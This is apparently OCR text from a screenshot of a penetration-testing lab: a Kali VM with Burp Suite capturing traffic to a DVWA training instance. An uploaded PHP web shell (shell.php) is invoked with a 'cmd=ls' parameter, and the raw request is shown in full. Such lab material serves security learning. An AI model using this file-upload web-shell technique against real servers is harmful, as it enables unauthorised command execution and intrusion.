 Oracle VM VirtualBox Gestore
File
Kali 23.1 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 20:58
192.168.50.101/dvwa/hack
Non sicuro 192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php shell2.php shell3.php
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title
32 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 241 text php
31 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 200 4891 HTML Damn Vulnerable W
30 http://192.168.50.101 GET /dvwa/vulnerabilities/upload/ 200 4826 HTML Damn Vulnerable W
29 http://192.168.50.101 GET /dvwa/security.php 200 4497 HTML php Damn Vulnerable W
28 http://192.168.50.101 POST /dvwa/security.php ✓ 302 389 HTML php
27 http://192.168.50.101 GET /dvwa/security.php 200 4416 HTML php Damn Vulnerable W
26 https://passwordsleakcheck-pa.... POST /v1/leaks:lookupSingle ✓ 400 523 script
25 http://192.168.50.101 GET /dvwa/index.php 200 4895 HTML php Damn Vulnerable W
24 http://192.168.50.101 POST /dvwa/login.php ✓ 302 354 HTML php
23 http://192.168.50.101 GET /favicon.ico 404 479 HTML ico 404 Not Found
22 http://192.168.50.101 GET /dvwa/login.php 200 1599 HTML php Damn Vulnerable W
21 http://192.168.50.101 GET /dvwa/ 302 445 HTML
Request Response
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: security=low; PHPSESSID=8a77311e0d1a3178c947f6d8588ce3bc
9 Connection: close
10
11
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 8
Response headers 6
CTRL (DESTRA)